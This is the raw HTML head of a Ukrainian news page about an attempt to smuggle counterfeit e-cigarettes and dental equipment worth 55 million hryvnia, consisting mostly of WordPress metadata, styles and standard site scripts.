

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2023/11/01/do-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn/
body_size: 17910
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>До України намагалися ввезти нелегальне обладнання та контрафактні цигарки на 55 млн грн - Хронікерс</title><meta name="description" content="Ділки намагалися ввезти до України контрафактні електронні цигарки та стоматологічне обладнання" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Тетяна Чорна"/><link rel="canonical" href="https://hronikers.com/2023/11/01/do-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Хронікерс - Гарячі українські новини" /><meta property="og:type" content="article" /><meta property="og:title" content="До України намагалися ввезти нелегальне обладнання та контрафактні цигарки на 55 млн грн - Хронікерс" /><meta property="og:description" content="Ділки намагалися ввезти до України контрафактні електронні цигарки та стоматологічне обладнання" /><meta property="og:url" content="https://hronikers.com/2023/11/01/do-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn/" /><meta property="og:image" content="https://hronikers.com/wp-content/uploads/2023/11/33-7-450x395-4fd.jpeg" /><meta property="og:image:secure_url" content="https://hronikers.com/wp-content/uploads/2023/11/33-7-450x395-4fd.jpeg" /><meta property="og:image:width" content="450" /><meta property="og:image:height" content="395" /><meta property="article:published_time" content="2023-11-01T11:49:54+00:00" /><meta property="article:modified_time" content="2023-11-01T11:49:54+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="До України намагалися ввезти нелегальне обладнання та контрафактні цигарки на 55 млн грн - Хронікерс" /><meta name="twitter:description" content="Ділки намагалися ввезти до України контрафактні електронні цигарки та стоматологічне обладнання" /><meta name="twitter:image" content="https://hronikers.com/wp-content/uploads/2023/11/33-7-450x395-4fd.jpeg" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hronikers.com\/2023\/11\/01\/do-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn\/#blogposting","name":"\u0414\u043e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430\u043c\u0430\u0433\u0430\u043b\u0438\u0441\u044f \u0432\u0432\u0435\u0437\u0442\u0438 \u043d\u0435\u043b\u0435\u0433\u0430\u043b\u044c\u043d\u0435 \u043e\u0431\u043b\u0430\u0434\u043d\u0430\u043d\u043d\u044f \u0442\u0430 \u043a\u043e\u043d\u0442\u0440\u0430\u0444\u0430\u043a\u0442\u043d\u0456 \u0446\u0438\u0433\u0430\u0440\u043a\u0438 \u043d\u0430 55 \u043c\u043b\u043d \u0433\u0440\u043d - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","headline":"\u0414\u043e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430\u043c\u0430\u0433\u0430\u043b\u0438\u0441\u044f \u0432\u0432\u0435\u0437\u0442\u0438 \u043d\u0435\u043b\u0435\u0433\u0430\u043b\u044c\u043d\u0435 \u043e\u0431\u043b\u0430\u0434\u043d\u0430\u043d\u043d\u044f \u0442\u0430 \u043a\u043e\u043d\u0442\u0440\u0430\u0444\u0430\u043a\u0442\u043d\u0456 \u0446\u0438\u0433\u0430\u0440\u043a\u0438 \u043d\u0430 55 \u043c\u043b\u043d \u0433\u0440\u043d","author":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"publisher":{"@id":"https:\/\/hronikers.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/11\/33-7-450x395-4fd.jpeg","width":450,"height":395},"datePublished":"2023-11-01T13:49:54+02:00","dateModified":"2023-11-01T13:49:54+02:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/hronikers.com\/2023\/11\/01\/do-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn\/#webpage"},"isPartOf":{"@id":"https:\/\/hronikers.com\/2023\/11\/01\/do-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn\/#webpage"},"articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438, \u0414\u0411\u0420, \u043e\u0431\u043b\u0430\u0434\u043d\u0430\u043d\u043d\u044f, \u0446\u0438\u0433\u0430\u0440\u043a\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2023\/11\/01\/do-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","position":2,"name":"\u041d\u043e\u0432\u0438\u043d\u0438","item":"https:\/\/hronikers.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/11\/01\/do-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn\/#listItem","name":"\u0414\u043e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430\u043c\u0430\u0433\u0430\u043b\u0438\u0441\u044f \u0432\u0432\u0435\u0437\u0442\u0438 \u043d\u0435\u043b\u0435\u0433\u0430\u043b\u044c\u043d\u0435 \u043e\u0431\u043b\u0430\u0434\u043d\u0430\u043d\u043d\u044f \u0442\u0430 \u043a\u043e\u043d\u0442\u0440\u0430\u0444\u0430\u043a\u0442\u043d\u0456 \u0446\u0438\u0433\u0430\u0440\u043a\u0438 \u043d\u0430 55 \u043c\u043b\u043d \u0433\u0440\u043d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/11\/01\/do-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn\/#listItem","position":3,"name":"\u0414\u043e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430\u043c\u0430\u0433\u0430\u043b\u0438\u0441\u044f \u0432\u0432\u0435\u0437\u0442\u0438 \u043d\u0435\u043b\u0435\u0433\u0430\u043b\u044c\u043d\u0435 \u043e\u0431\u043b\u0430\u0434\u043d\u0430\u043d\u043d\u044f \u0442\u0430 \u043a\u043e\u043d\u0442\u0440\u0430\u0444\u0430\u043a\u0442\u043d\u0456 \u0446\u0438\u0433\u0430\u0440\u043a\u0438 \u043d\u0430 55 \u043c\u043b\u043d \u0433\u0440\u043d","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}}]},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2023\/11\/01\/do-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2023\/11\/01\/do-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author","url":"https:\/\/hronikers.com\/author\/tetyana180582\/","name":"\u0422\u0435\u0442\u044f\u043d\u0430 \u0427\u043e\u0440\u043d\u0430"},{"@type":"WebPage","@id":"https:\/\/hronikers.com\/2023\/11\/01\/do-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn\/#webpage","url":"https:\/\/hronikers.com\/2023\/11\/01\/do-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn\/","name":"\u0414\u043e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430\u043c\u0430\u0433\u0430\u043b\u0438\u0441\u044f \u0432\u0432\u0435\u0437\u0442\u0438 \u043d\u0435\u043b\u0435\u0433\u0430\u043b\u044c\u043d\u0435 \u043e\u0431\u043b\u0430\u0434\u043d\u0430\u043d\u043d\u044f \u0442\u0430 \u043a\u043e\u043d\u0442\u0440\u0430\u0444\u0430\u043a\u0442\u043d\u0456 \u0446\u0438\u0433\u0430\u0440\u043a\u0438 \u043d\u0430 55 \u043c\u043b\u043d \u0433\u0440\u043d - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","description":"\u0414\u0456\u043b\u043a\u0438 \u043d\u0430\u043c\u0430\u0433\u0430\u043b\u0438\u0441\u044f \u0432\u0432\u0435\u0437\u0442\u0438 \u0434\u043e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043a\u043e\u043d\u0442\u0440\u0430\u0444\u0430\u043a\u0442\u043d\u0456 \u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0456 \u0446\u0438\u0433\u0430\u0440\u043a\u0438 \u0442\u0430 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0435 \u043e\u0431\u043b\u0430\u0434\u043d\u0430\u043d\u043d\u044f","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2023\/11\/01\/do-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn\/#breadcrumblist"},"author":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"creator":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/11\/33-7-450x395-4fd.jpeg","@id":"https:\/\/hronikers.com\/2023\/11\/01\/do-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn\/#mainImage","width":450,"height":395},"primaryImageOfPage":{"@id":"https:\/\/hronikers.com\/2023\/11\/01\/do-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn\/#mainImage"},"datePublished":"2023-11-01T13:49:54+02:00","dateModified":"2023-11-01T13:49:54+02:00"},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2023%2F11%2F01%2Fdo-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2023%2F11%2F01%2Fdo-ukrainy-namahalysia-vvezty-nelehalne-obladnannia-ta-kontrafaktni-tsyharky-na-55-mln-hrn%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=69989" /><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/posts/70823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hronikers.com/?p=70823' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-70823 single-format-standard wp-custom-logo wp-theme-royal-news-magazine"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
